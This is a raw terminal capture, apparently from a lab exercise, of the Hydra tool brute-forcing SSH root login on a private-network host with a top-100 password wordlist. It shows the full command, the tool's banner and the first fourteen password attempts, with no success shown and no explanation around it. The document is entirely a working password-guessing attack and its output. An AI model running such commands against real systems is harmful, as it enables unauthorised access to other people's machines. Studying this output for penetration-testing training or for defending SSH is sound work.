 └─$ hydra -l root -P /home/kali/top100.txt 192.168.19.154 ssh -vV -f
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-07 08:
24:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 101 login tries (l:1/p:10
1), ~7 tries per task
[DATA] attacking ssh://192.168.19.154:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@192.168.
19.154:22
[INFO] Successful, password authentication is supported by ssh://192.168.19.1
54:22
[ATTEMPT] target 192.168.19.154 - login "root" - pass "123456789" - 1 of 101
[child 0] (0/0)
[ATTEMPT] target 192.168.19.154 - login "root" - pass "a123456" - 2 of 101 [c
hild 1] (0/0)
[ATTEMPT] target 192.168.19.154 - login "root" - pass "123456" - 3 of 101 [ch
ild 2] (0/0)
[ATTEMPT] target 192.168.19.154 - login "root" - pass "a123456789" - 4 of 101
 [child 3] (0/0)
[ATTEMPT] target 192.168.19.154 - login "root" - pass "1234567890" - 5 of 101
 [child 4] (0/0)
[ATTEMPT] target 192.168.19.154 - login "root" - pass "woaini1314" - 6 of 101
 [child 5] (0/0)
[ATTEMPT] target 192.168.19.154 - login "root" - pass "qq123456" - 7 of 101 [
child 6] (0/0)
[ATTEMPT] target 192.168.19.154 - login "root" - pass "abc123456" - 8 of 101
[child 7] (0/0)
[ATTEMPT] target 192.168.19.154 - login "root" - pass "123456a" - 9 of 101 [c
hild 8] (0/0)
[ATTEMPT] target 192.168.19.154 - login "root" - pass "123456789a" - 10 of 10
1 [child 9] (0/0)
[ATTEMPT] target 192.168.19.154 - login "root" - pass "147258369" - 11 of 101
 [child 10] (0/0)
[ATTEMPT] target 192.168.19.154 - login "root" - pass "zxcvbnm" - 12 of 101 [
child 11] (0/0)
[ATTEMPT] target 192.168.19.154 - login "root" - pass "987654321" - 13 of 101
 [child 12] (0/0)
[ATTEMPT] target 192.168.19.154 - login "root" - pass "12345678910" - 14 of 1
01 [child 13] (0/0)